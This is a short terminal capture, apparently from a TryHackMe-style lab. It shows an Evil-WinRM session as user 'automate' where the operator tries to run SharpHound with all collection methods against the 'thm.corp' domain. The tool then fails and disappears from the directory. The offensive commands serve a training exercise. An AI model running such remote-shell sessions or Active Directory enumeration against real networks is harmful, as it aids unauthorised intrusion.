 *Evil-WinRM* PS C:\Users\automate\Desktop> ls
Directory: C:\Users\automate\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----        6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----        5/29/2024   2:04 PM        1051648 SharpHound.exe
-a----        6/16/2023   4:35 PM             31 user.txt
*Evil-WinRM* PS C:\Users\automate\Desktop> .\SharpHound.exe --CollectionMethods All --Domain thm.corp
The term '.\SharpHound.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Ch
eck the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\SharpHound.exe --CollectionMethods All --Domain thm.corp
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (.\SharpHound.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\automate\Desktop> ls
Directory: C:\Users\automate\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----        6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----        6/16/2023   4:35 PM             31 user.txt